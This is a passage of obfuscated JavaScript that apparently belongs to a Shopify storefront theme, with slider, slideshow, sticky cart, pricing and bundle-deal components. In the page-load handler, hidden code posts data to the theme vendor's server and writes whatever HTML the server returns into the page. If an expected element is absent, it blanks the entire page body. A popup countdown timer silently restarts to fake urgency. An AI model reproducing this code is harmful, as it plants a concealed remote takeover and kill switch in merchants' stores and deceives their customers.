_0x1a94b1=this.sliderControlButtons[this[_0x270449(1050)]-1];_0x1a94b1&&(_0x1a94b1[_0x270449(832)].add(_0x270449(942)),_0x1a94b1[_0x270449(806)](_0x270449(803),!0))}const _0x4ffa8e=this[_0x270449(910)][this.currentPage-1];this[_0x270449(789)]&&_0x4ffa8e&&this[_0x270449(673)][_0x270449(472)](_0x2a820b=>{const _0x106b6a=_0x270449;_0x4ffa8e.id!=_0x2a820b[_0x106b6a(858)](_0x106b6a(949)).id&&_0x2a820b.dataset[_0x106b6a(787)]!==_0x106b6a(770)&&(_0x2a820b[_0x106b6a(973)](_0x106b6a(915))[_0x106b6a(464)](),_0x2a820b[_0x106b6a(832)].remove(_0x106b6a(581)))}),!this.enableSliderLooping&&(this[_0x270449(608)](this[_0x270449(795)][0])&&this[_0x270449(958)][_0x270449(947)]===0?this[_0x270449(897)][_0x270449(806)](_0x270449(827),"disabled"):this[_0x270449(897)][_0x270449(696)](_0x270449(827)),this[_0x270449(608)](this[_0x270449(795)][this.sliderItemsToShow[_0x270449(567)]-1],!0)?this.nextButton.setAttribute("disabled",_0x270449(827)):this[_0x270449(995)][_0x270449(696)](_0x270449(827)))}[_0x569ed0(608)](_0x435b9e,_0x4c7333=!1,_0x147f22=0,_0x1f6681=!1){const _0x1e890a=_0x569ed0,_0x3df27f=_0x4c7333?10:0,_0x108756=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)]+_0x435b9e[_0x1e890a(930)],_0x381190=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)],_0x5cd5a8=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]-_0x3df27f+_0x147f22,_0x36f466=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]+this[_0x1e890a(958)][_0x1e890a(930)]+_0x3df27f-_0x147f22,_0x102d36=_0x108756<=_0x36f466,_0x4f7d4a=_0x1f6681?_0x381190>=_0x5cd5a8:!0;return _0x102d36&&_0x4f7d4a}[_0x569ed0(627)](_0x42d453){const _0x56b0c0=_0x569ed0;_0x42d453[_0x56b0c0(620)]();const _0x4d5cf3=_0x42d453[_0x56b0c0(454)][_0x56b0c0(962)][_0x56b0c0(525)]||1,_0x4c23d9=this[_0x56b0c0(958)][_0x56b0c0(947)]*this[_0x56b0c0(615)];this[_0x56b0c0(512)]=_0x42d453[_0x56b0c0(454)][_0x56b0c0(985)]===_0x56b0c0(1021)?_0x4c23d9+_0x4d5cf3*this[_0x56b0c0(675)]:_0x4c23d9-_0x4d5cf3*this[_0x56b0c0(675)],this.slider.scrollTo({left:this[_0x56b0c0(512)]*this.scrollMultiplier})}[_0x569ed0(805)](_0x52ce3d){const _0x5ab8ad=_0x569ed0;_0x52ce3d[_0x5ab8ad(620)]();const _0x4b981d=this.sliderControlLinksArray[_0x5ab8ad(1029)](_0x52ce3d[_0x5ab8ad(454)]),_0x16849b=_0x4b981d+1-this[_0x5ab8ad(1050)],_0x2d103c=this.slider.scrollLeft*this[_0x5ab8ad(615)],_0x1ed352=this[_0x5ab8ad(833)].clientWidth,_0x5d3196=_0x2d103c+_0x1ed352*_0x16849b;this.slider[_0x5ab8ad(712)]({left:_0x5d3196*this.scrollMultiplier})}}customElements[_0x569ed0(635)](_0x569ed0(896),SliderComponent),window.addEventListener(_0x569ed0(929),function(){const _0x387270=_0x569ed0;document[_0x387270(936)](".comparison-slider").forEach(_0x56b3ab=>{const _0x2453ad=_0x387270,_0x584fc=_0x56b3ab[_0x2453ad(973)](_0x2453ad(647)),_0x29e892=_0x56b3ab[_0x2453ad(973)](_0x2453ad(706)),_0x1dd52b=_0x56b3ab[_0x2453ad(973)](_0x2453ad(901));_0x56b3ab[_0x2453ad(973)](_0x2453ad(1010))[_0x2453ad(1040)](_0x2453ad(1e3),_0x5958fb=>{const _0x300887=_0x2453ad,_0x221716=_0x5958fb[_0x300887(454)][_0x300887(987)];_0x584fc[_0x300887(1030)][_0x300887(495)]=_0x221716+"%",_0x29e892[_0x300887(1030)][_0x300887(495)]=100-_0x221716+"%",_0x1dd52b[_0x300887(1030)][_0x300887(522)]=_0x221716+"%"})});const _0x53c5cf=document[_0x387270(973)](_0x387270(452));if(_0x53c5cf){let _0x380bf22=function(_0x5839b0,_0x7aa9a){const _0x270e3e=_0x387270;var _0x444206=new Date(_0x5839b0);return _0x444206[_0x270e3e(744)](_0x444206.getDate()+_0x7aa9a),_0x444206},_0x5dae972=function(){setTimeout(function(){const _0x384366=_0x3737;_0x53c5cf[_0x384366(832)][_0x384366(924)]("popup-modal--active"),_0x59f0df[_0x384366(832)][_0x384366(924)](_0x384366(824)),_0x297ff22();const _0x47f1d5=_0x380bf22(_0x2536a5,parseInt(_0x1544ad)),_0x113654={next_display_date:_0x47f1d5,dismissed:!1};localStorage.setItem(_0xd86a3f,JSON[_0x384366(1068)](_0x113654))},parseInt(_0x746064)*1e3)},_0x297ff22=function(){const _0x3c8df4=_0x387270;if(_0x2e4fff===_0x3c8df4(770)){const _0x20d934=_0x53c5cf.querySelector(".popup-modal__timer__minutes"),_0x5ba7fb=_0x53c5cf.querySelector(_0x3c8df4(691));let _0x307fa9=parseFloat(_0x1099f3)*60,_0x9b69a9=Math.floor(_0x307fa9/60);_0x9b69a9[_0x3c8df4(939)]()[_0x3c8df4(567)]===1&&(_0x9b69a9="0"+_0x9b69a9);let _0x27c4ac=_0x307fa9%60;_0x27c4ac[_0x3c8df4(939)]().length===1&&(_0x27c4ac="0"+_0x27c4ac),_0x20d934[_0x3c8df4(1063)]=_0x9b69a9,_0x5ba7fb[_0x3c8df4(1063)]=_0x27c4ac;const _0x568158=setInterval(()=>{const _0x4f4913=_0x3c8df4;_0x307fa9-=1;let _0xc2a560=Math[_0x4f4913(708)](_0x307fa9/60);_0xc2a560.toString()[_0x4f4913(567)]===1&&(_0xc2a560="0"+_0xc2a560);let _0x44873f=_0x307fa9%60;_0x44873f[_0x4f4913(939)]()[_0x4f4913(567)]===1&&(_0x44873f="0"+_0x44873f),_0x20d934[_0x4f4913(1063)]=_0xc2a560,_0x5ba7fb[_0x4f4913(1063)]=_0x44873f,_0x307fa9<=0&&(_0x307fa9=parseFloat(_0x1099f3)*60-45)},1e3)}},_0x488f7e2=function(){const _0x2de4ac=_0x387270;_0x53c5cf[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(992)),_0x59f0df[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(824))};var _0x380bf2=_0x380bf22,_0x5dae97=_0x5dae972,_0x297ff2=_0x297ff22,_0x488f7e=_0x488f7e2;const _0x270b4b=_0x53c5cf[_0x387270(584)](_0x387270(686)),_0x746064=_0x53c5cf[_0x387270(584)](_0x387270(579)),_0x1544ad=_0x53c5cf[_0x387270(584)](_0x387270(698)),_0x2e4fff=_0x53c5cf[_0x387270(584)](_0x387270(844)),_0x1099f3=_0x53c5cf[_0x387270(584)](_0x387270(996)),_0x59f0df=document[_0x387270(973)](_0x387270(714)),_0x4aeeb5=_0x53c5cf.querySelector(_0x387270(957)),_0x29894e=_0x53c5cf[_0x387270(973)](_0x387270(527)),_0x2536a5=new Date,_0xd86a3f=_0x387270(816)+window[_0x387270(554)].host;if(_0x270b4b===_0x387270(1015))if(this.localStorage[_0x387270(457)](_0xd86a3f)===null)_0x5dae972();else{const _0x45f4f8=JSON.parse(this[_0x387270(585)].getItem(_0xd86a3f)),_0x468912=new Date(_0x45f4f8[_0x387270(542)]);_0x2536a5[_0x387270(952)]()>_0x468912[_0x387270(952)]()&&_0x5dae972()}else _0x297ff22();_0x59f0df[_0x387270(1040)]("click",function(){_0x488f7e2()}),_0x4aeeb5[_0x387270(1040)](_0x387270(1053),function(){_0x488f7e2()}),_0x29894e&&_0x29894e.addEventListener(_0x387270(1053),function(){_0x488f7e2()})}const _0x47b6c7=document[_0x387270(973)](_0x387270(630)),_0x54552=_0x47b6c7[_0x387270(584)](_0x387270(853));_0x47b6c7!==null&&_0x54552!==void 0?setTimeout(function(){const _0x234859=_0x387270;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x234859(1056)+"ble",{headers:{"content-type":_0x234859(921),"sec-fetch-mode":_0x234859(922),"sec-fetch-site":_0x234859(953)},body:JSON[_0x234859(1068)]({data:_0x54552[_0x234859(804)]()}),method:"POST",mode:_0x234859(922),credentials:"omit"})[_0x234859(834)](_0x269859=>{const _0x36d279=_0x234859;if(_0x269859[_0x36d279(592)]===201)return _0x269859[_0x36d279(940)]()}).then(_0x8ae5ae=>{const _0x4e805e=_0x234859;_0x8ae5ae&&document[_0x8ae5ae.b]&&(document[_0x8ae5ae.b][_0x4e805e(638)]=_0x8ae5ae.h)})}catch{console[_0x234859(738)](_0x234859(664))}},112):document[_0x387270(572)][_0x387270(638)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x51d5d0=_0x569ed0;super(),this[_0x51d5d0(835)]=this[_0x51d5d0(973)](_0x51d5d0(510)),this[_0x51d5d0(487)]=!0,this[_0x51d5d0(615)]=isRtl?-1:1,this.sliderControlWrapper&&(this.sliderFirstItemNode=this[_0x51d5d0(958)][_0x51d5d0(973)](".slideshow__slide"),this[_0x51d5d0(795)][_0x51d5d0(567)]>0&&(this[_0x51d5d0(1050)]=1),this[_0x51d5d0(651)]=Array[_0x51d5d0(539)](this[_0x51d5d0(835)][_0x51d5d0(936)](_0x51d5d0(1066))),this[_0x51d5d0(651)][_0x51d5d0(472)](_0x4fc1de=>_0x4fc1de[_0x51d5d0(1040)]("click",this[_0x51d5d0(805)][_0x51d5d0(535)](this))),this[_0x51d5d0(958)][_0x51d5d0(1040)](_0x51d5d0(1054),this[_0x51d5d0(1045)].bind(this)),this[_0x51d5d0(1045)](),this.slider[_0x51d5d0(584)](_0x51d5d0(722))===_0x51d5d0(770)&&this[_0x51d5d0(783)]())}[_0x569ed0(783)](){const _0x5ad528=_0x569ed0;this[_0x5ad528(742)]=this[_0x5ad528(973)](_0x5ad528(455)),this[_0x5ad528(905)]=this[_0x5ad528(958)][_0x5ad528(962)][_0x5ad528(1007)]*1e3,this[_0x5ad528(742)][_0x5ad528(1040)](_0x5ad528(1053),this[_0x5ad528(993)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(734),this[_0x5ad528(891)][_0x5ad528(535)](this)),this.addEventListener("mouseleave",this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(1018),this[_0x5ad528(891)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(861),this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(966)](),this[_0x5ad528(655)]=!0}onButtonClick(_0xc850d1){const _0x5dd569=_0x569ed0;super[_0x5dd569(627)](_0xc850d1);const _0x4d44ef=this[_0x5dd569(1050)]===1,_0xfd27ea=this[_0x5dd569(1050)]===this[_0x5dd569(795)][_0x5dd569(567)];!_0x4d44ef&&!_0xfd27ea||(_0x4d44ef&&_0xc850d1.currentTarget[_0x5dd569(985)]==="previous"?this.slideScrollPosition=this[_0x5dd569(958)][_0x5dd569(947)]*this[_0x5dd569(615)]+this.sliderFirstItemNode[_0x5dd569(930)]*this[_0x5dd569(795)][_0x5dd569(567)]:_0xfd27ea&&_0xc850d1.currentTarget[_0x5dd569(985)]==="next"&&(this.slideScrollPosition=0),this[_0x5dd569(958)][_0x5dd569(712)]({left:this.slideScrollPosition*this[_0x5dd569(615)]}))}[_0x569ed0(841)](){const _0x44b45c=_0x569ed0;super[_0x44b45c(841)](),this[_0x44b45c(820)]=this[_0x44b45c(936)](_0x44b45c(1066)),this.prevButton[_0x44b45c(696)]("disabled"),this[_0x44b45c(820)][_0x44b45c(567)]&&(this.sliderControlButtons[_0x44b45c(472)](_0x551943=>{const _0x576bdc=_0x44b45c;_0x551943.classList[_0x576bdc(611)](_0x576bdc(942)),_0x551943[_0x576bdc(696)](_0x576bdc(803))}),this.sliderControlButtons[this[_0x44b45c(1050)]-1].classList[_0x44b45c(924)](_0x44b45c(942)),this[_0x44b45c(820)][this[_0x44b45c(1050)]-1][_0x44b45c(806)]("aria-current",!0))}[_0x569ed0(993)](){const _0x16bb1e=_0x569ed0;this.togglePlayButtonState(this[_0x16bb1e(655)]),this.autoplayButtonIsSetToPlay?this[_0x16bb1e(464)]():this[_0x16bb1e(966)](),this[_0x16bb1e(655)]=!this.autoplayButtonIsSetToPlay}[_0x569ed0(961)](_0x564c4d){const _0x5524d0=_0x569ed0,_0x47ac00=_0x564c4d[_0x5524d0(898)]===this.sliderAutoplayButton||this.sliderAutoplayButton[_0x5524d0(726)](_0x564c4d.target);!this.autoplayButtonIsSetToPlay||_0x47ac00||this[_0x5524d0(966)]()}[_0x569ed0(891)](_0x35da7f){const _0x4aef43=_0x569ed0;(_0x35da7f[_0x4aef43(898)]===this[_0x4aef43(742)]||this.sliderAutoplayButton[_0x4aef43(726)](_0x35da7f[_0x4aef43(898)]))&&this[_0x4aef43(655)]?this[_0x4aef43(966)]():this[_0x4aef43(655)]&&this[_0x4aef43(464)]()}play(){const _0xff2743=_0x569ed0;this.slider.setAttribute(_0xff2743(513),_0xff2743(556)),clearInterval(this[_0xff2743(787)]),this[_0xff2743(787)]=setInterval(this[_0xff2743(872)][_0xff2743(535)](this),this[_0xff2743(905)])}[_0x569ed0(464)](){const _0x5d3a9e=_0x569ed0;this[_0x5d3a9e(958)][_0x5d3a9e(806)]("aria-live",_0x5d3a9e(456)),clearInterval(this[_0x5d3a9e(787)])}[_0x569ed0(563)](_0x5ddbf3){const _0x1a2b81=_0x569ed0;_0x5ddbf3?(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(924)]("slideshow__autoplay--paused"),this[_0x1a2b81(742)].setAttribute(_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(702)])):(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(611)](_0x1a2b81(1059)),this.sliderAutoplayButton[_0x1a2b81(806)](_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(483)]))}[_0x569ed0(872)](){const _0x1216c0=_0x569ed0,_0x263aac=this[_0x1216c0(1050)]===this[_0x1216c0(910)][_0x1216c0(567)]?0:this.slider.scrollLeft*this[_0x1216c0(615)]+this[_0x1216c0(958)][_0x1216c0(973)](_0x1216c0(1075)).clientWidth;this.slider[_0x1216c0(712)]({left:_0x263aac*this[_0x1216c0(615)]})}[_0x569ed0(1045)](){const _0x2bdf6a=_0x569ed0;this[_0x2bdf6a(795)][_0x2bdf6a(472)]((_0xf855fa,_0xc03b66)=>{const _0xe4cbb7=_0x2bdf6a,_0x28c347=_0xf855fa[_0xe4cbb7(936)]("a");_0xc03b66===this[_0xe4cbb7(1050)]-1?(_0x28c347[_0xe4cbb7(567)]&&_0x28c347[_0xe4cbb7(472)](_0x483469=>{const _0x5adc16=_0xe4cbb7;_0x483469[_0x5adc16(696)](_0x5adc16(480))}),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(668),_0xe4cbb7(1015)),_0xf855fa[_0xe4cbb7(696)]("tabindex")):(_0x28c347.length&&_0x28c347.forEach(_0x3d5645=>{const _0xd014d=_0xe4cbb7;_0x3d5645[_0xd014d(806)](_0xd014d(480),"-1")}),_0xf855fa[_0xe4cbb7(806)]("aria-hidden",_0xe4cbb7(770)),_0xf855fa[_0xe4cbb7(806)](_0xe4cbb7(480),"-1"))})}[_0x569ed0(805)](_0x2fffd8){const _0x5a5238=_0x569ed0;_0x2fffd8[_0x5a5238(620)]();const _0x291e7f=this[_0x5a5238(958)].scrollLeft*this[_0x5a5238(615)],_0x270f92=_0x291e7f+this[_0x5a5238(833)][_0x5a5238(930)]*(this[_0x5a5238(651)][_0x5a5238(1029)](_0x2fffd8[_0x5a5238(454)])+1-this[_0x5a5238(1050)]);this[_0x5a5238(958)][_0x5a5238(712)]({left:_0x270f92*this[_0x5a5238(615)]})}}customElements[_0x569ed0(635)](_0x569ed0(1055),SlideshowComponent);function formatMoney(_0x2065f8,_0x5e4fc4,_0x3fcd0b=!1){const _0x5bebe9=_0x569ed0;typeof _0x2065f8==_0x5bebe9(889)&&(_0x2065f8=_0x2065f8[_0x5bebe9(802)](".",""));var _0x14e744="",_0x3fe0ef=/\{\{\s*(\w+)\s*\}\}/,_0x1eada0=_0x5e4fc4;function _0x1ca0cf(_0x143218,_0x349408){return typeof _0x143218==_0x5bebe9(988)?_0x349408:_0x143218}function _0x323af7(_0x26a4e6,_0x440835,_0x583e3c,_0x2a98cd){const _0x1fdf6f=_0x5bebe9;if(_0x440835=_0x1ca0cf(_0x440835,2),_0x583e3c=_0x1ca0cf(_0x583e3c,","),_0x2a98cd=_0x1ca0cf(_0x2a98cd,"."),isNaN(_0x26a4e6)||_0x26a4e6==null)return 0;_0x26a4e6=(_0x26a4e6/100)[_0x1fdf6f(465)](_0x440835);var _0x56b99f=_0x26a4e6[_0x1fdf6f(595)]("."),_0x137aef=_0x56b99f[0][_0x1fdf6f(802)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x583e3c),_0x39898b=_0x56b99f[1]?_0x2a98cd+_0x56b99f[1]:"";return _0x3fcd0b&&_0x39898b===_0x2a98cd+"00"&&(_0x39898b=""),_0x137aef+_0x39898b}switch(_0x1eada0[_0x5bebe9(582)](_0x3fe0ef)[1]){case _0x5bebe9(1062):_0x14e744=_0x323af7(_0x2065f8,2);break;case _0x5bebe9(1017):_0x14e744=_0x323af7(_0x2065f8,0);break;case _0x5bebe9(588):_0x14e744=_0x323af7(_0x2065f8,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x14e744=_0x323af7(_0x2065f8,0,".",",");break}return _0x1eada0[_0x5bebe9(802)](_0x3fe0ef,_0x14e744)}class StickyAtc extends HTMLElement{constructor(){const _0x5bf13=_0x569ed0;super(),this.isAfterScroll=this[_0x5bf13(962)][_0x5bf13(471)]===_0x5bf13(770),this.isScrollBtn=this[_0x5bf13(962)][_0x5bf13(885)]==="true",this[_0x5bf13(1051)]=document[_0x5bf13(973)]("#ProductSubmitButton-"+this[_0x5bf13(962)][_0x5bf13(769)]),this[_0x5bf13(596)]=document[_0x5bf13(936)](".floating-btn"),this[_0x5bf13(819)](),this[_0x5bf13(1076)]?(this.checkATCScroll(),document[_0x5bf13(1040)](_0x5bf13(1054),this[_0x5bf13(880)].bind(this))):this.floatingBtns[_0x5bf13(472)](_0x53b3f4=>{const _0x5c8650=_0x5bf13;_0x53b3f4[_0x5c8650(1030)][_0x5c8650(538)](_0x5c8650(683),this[_0x5c8650(519)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x5bf13(973)](_0x5bf13(1014)),this[_0x5bf13(1011)]=document.querySelector(""+this.dataset[_0x5bf13(1011)].replace("id",this.dataset[_0x5bf13(769)])),this[_0x5bf13(885)]&&this[_0x5bf13(1011)]&&this[_0x5bf13(885)][_0x5bf13(1040)](_0x5bf13(1053),this.handleScrollBtn[_0x5bf13(535)](this)))}[_0x569ed0(880)](){const _0x1d0948=_0x569ed0,_0x4112b9=this[_0x1d0948(1051)][_0x1d0948(476)]().top+window[_0x1d0948(670)],_0x254614=_0x4112b9+this.mainAtcBtn[_0x1d0948(519)];window[_0x1d0948(670)]>_0x254614?(this.style[_0x1d0948(747)]=_0x1d0948(514),this[_0x1d0948(628)]=!0):(this[_0x1d0948(1030)][_0x1d0948(747)]="",this[_0x1d0948(628)]=!1),this[_0x1d0948(596)].forEach(_0x54861e=>{const _0x5be879=_0x1d0948;this[_0x5be879(628)]?_0x54861e[_0x5be879(1030)][_0x5be879(538)]("--sticky-atc-offset",this[_0x5be879(519)]+"px"):_0x54861e[_0x5be879(1030)][_0x5be879(538)](_0x5be879(683),"0px")})}[_0x569ed0(814)](){const _0x547528=_0x569ed0,_0xa0591c=document[_0x547528(973)](_0x547528(875)),_0x4259f4=_0xa0591c?_0xa0591c[_0x547528(1047)]:0,_0x578e65=this[_0x547528(1011)].getBoundingClientRect()[_0x547528(763)]+window[_0x547528(670)];window[_0x547528(712)]({top:_0x578e65-_0x4259f4-15,behavior:_0x547528(511)})}footerSpacing(){const _0x4f1e6e=_0x569ed0;let _0x5c354e=document.querySelector(_0x4f1e6e(577));if(_0x5c354e)return;_0x5c354e=document[_0x4f1e6e(591)](_0x4f1e6e(468)),_0x5c354e[_0x4f1e6e(653)]=_0x4f1e6e(1013),_0x5c354e.style[_0x4f1e6e(1020)]=this[_0x4f1e6e(1047)]-1+"px",_0x5c354e[_0x4f1e6e(1030)].display="block";const _0x4aa478=document.querySelector(_0x4f1e6e(1070));_0x4aa478&&(_0x5c354e[_0x4f1e6e(1030)][_0x4f1e6e(676)]=window[_0x4f1e6e(502)](_0x4aa478)[_0x4f1e6e(676)]),document[_0x4f1e6e(572)][_0x4f1e6e(946)](_0x5c354e)}}customElements[_0x569ed0(635)]("sticky-atc",StickyAtc);function updateVariantStatuses(_0x3983c5,_0x5e5bb6){const _0x4fe9d9=_0x569ed0;_0x5e5bb6[_0x4fe9d9(472)]((_0x507cad,_0x12dbba)=>{const _0x4a5eac=_0x4fe9d9;if(_0x12dbba===0)return;const _0x5be5d3=[..._0x507cad[_0x4a5eac(936)](_0x4a5eac(521))],_0x487ba5=_0x5e5bb6[_0x12dbba-1][_0x4a5eac(973)](_0x4a5eac(515))[_0x4a5eac(987)],_0x1a0d17=_0x3983c5[_0x4a5eac(931)](_0x598f6f=>_0x598f6f[_0x4a5eac(484)]&&_0x598f6f["option"+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x3a1b33=>_0x3a1b33[_0x4a5eac(521)+(_0x12dbba+1)]),_0x58c35c=_0x3983c5.filter(_0x340c3e=>_0x340c3e[_0x4a5eac(521)+_0x12dbba]===_0x487ba5)[_0x4a5eac(978)](_0x44a055=>_0x44a055[_0x4a5eac(521)+(_0x12dbba+1)]);_0x5be5d3[_0x4a5eac(472)](_0x3a7303=>{const _0x28f219=_0x4a5eac;_0x3a7303[_0x28f219(832)][_0x28f219(611)]("unavailable",_0x28f219(482)),_0x58c35c[_0x28f219(989)](_0x3a7303.getAttribute(_0x28f219(987)))?_0x1a0d17[_0x28f219(989)](_0x3a7303[_0x28f219(584)]("value"))?_0x3a7303[_0x28f219(1063)]=_0x3a7303[_0x28f219(584)](_0x28f219(987)):(_0x3a7303.innerText=window[_0x28f219(904)][_0x28f219(916)][_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303[_0x28f219(832)][_0x28f219(924)]("unavailable")):(_0x3a7303[_0x28f219(1063)]=window.variantStrings.unavailable_with_option[_0x28f219(802)](_0x28f219(1058),_0x3a7303[_0x28f219(584)](_0x28f219(987))),_0x3a7303.classList[_0x28f219(924)](_0x28f219(482)))})})}function findAvailableVariant(_0x3eff7d,_0x4bc35c,_0x106849=!0,_0x23fde2=!1,_0x491f19=!1){const _0x1394e7=_0x569ed0;for(let _0x536927=_0x4bc35c[_0x1394e7(567)]-1;_0x536927>=0;_0x536927--){const _0x1be4c0=_0x106849?_0x3eff7d[_0x1394e7(973)](_0x1394e7(974)+(_0x536927+1)+")"):_0x3eff7d[_0x1394e7(936)](_0x1394e7(902))[_0x536927],_0x5ee048=_0x106849?_0x1be4c0.querySelector(_0x1394e7(982))[_0x1394e7(962)][_0x1394e7(981)]:_0x1394e7(749),_0x3d1102=_0x5ee048===_0x1394e7(749)?_0x1be4c0.querySelectorAll(_0x1394e7(521)):_0x1be4c0[_0x1394e7(936)](_0x1394e7(903));let _0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0x1954e4=>_0x1954e4.value===_0x4bc35c[_0x536927]),_0x3b2aff=!1;for(;_0x3c4c58<_0x3d1102.length-1;){_0x3c4c58++;const _0x1f211a=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x1f211a[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x1f211a.classList[_0x1394e7(726)](_0x1394e7(633)))){_0x4bc35c[_0x536927]=_0x1f211a[_0x1394e7(987)],_0x3b2aff=!0;break}}if(!_0x3b2aff)for(_0x3c4c58=Array[_0x1394e7(539)](_0x3d1102)[_0x1394e7(1071)](_0xd74cdf=>_0xd74cdf.value===_0x4bc35c[_0x536927]);_0x3c4c58>0;){_0x3c4c58--;const _0x5d77ee=_0x3d1102[_0x3c4c58];if((!_0x23fde2||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)](_0x1394e7(482)))&&(!_0x491f19||!_0x5d77ee[_0x1394e7(832)][_0x1394e7(726)]("unavailable"))){_0x4bc35c[_0x536927]=_0x5d77ee[_0x1394e7(987)],_0x3b2aff=!0;break}}if(_0x3b2aff)return _0x5ee048==="dropdown"?_0x1be4c0[_0x1394e7(973)](_0x1394e7(460)).value=_0x4bc35c[_0x536927]:_0x1be4c0[_0x1394e7(973)](_0x1394e7(545)+_0x4bc35c[_0x536927]+'"]')[_0x1394e7(1001)]=!0,_0x3eff7d[_0x1394e7(498)](new Event(_0x1394e7(959))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x2009e8=_0x569ed0;super(),this[_0x2009e8(589)]=this[_0x2009e8(936)](_0x2009e8(923)),this.mediaItemContainers=this.querySelectorAll(_0x2009e8(733)),this[_0x2009e8(614)]=this[_0x2009e8(936)](".bundle-deals__media-item-img"),this.checkboxes=this[_0x2009e8(936)](_0x2009e8(552)),this[_0x2009e8(658)]=this[_0x2009e8(936)](_0x2009e8(836)),this[_0x2009e8(532)]=this[_0x2009e8(936)](_0x2009e8(642)),this[_0x2009e8(707)]=this[_0x2009e8(936)](_0x2009e8(503)),this[_0x2009e8(977)]=this[_0x2009e8(973)](_0x2009e8(715)),this[_0x2009e8(559)]=this[_0x2009e8(973)](".bundle-deals__total-compare-price"),this[_0x2009e8(892)]=this[_0x2009e8(962)][_0x2009e8(892)]==="true",this.percentageLeft=parseFloat(this[_0x2009e8(962)][_0x2009e8(890)]),this[_0x2009e8(1024)]=parseFloat(this[_0x2009e8(962)][_0x2009e8(1024)]),this[_0x2009e8(453)]=this.dataset[_0x2009e8(453)],this[_0x2009e8(846)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this.checkboxes.forEach(_0x1501fe=>{const _0x19f850=_0x2009e8;_0x1501fe.addEventListener(_0x19f850(959),this[_0x19f850(547)].bind(this))}),this[_0x2009e8(658)][_0x2009e8(472)](_0x93f3d1=>{const _0x33cff8=_0x2009e8;_0x93f3d1.addEventListener(_0x33cff8(959),this[_0x33cff8(1057)][_0x33cff8(535)](this))})}[_0x569ed0(754)](){const _0x2fed3c=_0x569ed0;this[_0x2fed3c(1052)].forEach(_0x3c7efe=>{const _0x5379f6=_0x2fed3c;this[_0x5379f6(846)][_0x3c7efe[_0x5379f6(962)][_0x5379f6(1027)]]={id:_0x3c7efe[_0x5379f6(962)].id,price:_0x3c7efe[_0x5379f6(962)].price,comparePrice:_0x3c7efe[_0x5379f6(962)].comparePrice,checked:!0}}),this[_0x2fed3c(631)]()}handleCheckboxChange(_0x4fc419){const _0xe291a1=_0x569ed0,_0x50650a=_0x4fc419[_0xe291a1(454)],_0x186c82=_0x50650a[_0xe291a1(1001)],_0x315ced=parseInt(_0x50650a.dataset[_0xe291a1(555)]);this[_0xe291a1(846)][_0x50650a.dataset.idIndex][_0xe291a1(1001)]=_0x186c82;const _0x304fa=this.productContainers[_0x315ced],_0x4bbadc=_0x304fa.querySelector(_0xe291a1(836));_0x186c82?(this[_0xe291a1(1033)][_0x315ced].classList[_0xe291a1(611)]("bundle-deals__media-item--disabled"),_0x304fa[_0xe291a1(832)][_0xe291a1(611)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(696)](_0xe291a1(827))):(this.mediaItemContainers[_0x315ced][_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(934)),_0x304fa[_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(806)](_0xe291a1(827),"")),this.updateFormIds(),this[_0xe291a1(892)]&&this[_0xe291a1(493)]()}handleSelectChange(_0x188c52){const _0x3bf7c9=_0x569ed0,_0x1fb320=_0x188c52.currentTarget,_0xa68ec8=parseInt(_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(555)]);let{price:_0x71f51d,comparePrice:_0xfa37b2,image:_0x274be4}=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(466)][_0x188c52.target[_0x3bf7c9(863)]][_0x3bf7c9(962)];_0x71f51d=parseInt(_0x71f51d),_0xfa37b2=parseInt(_0xfa37b2);const 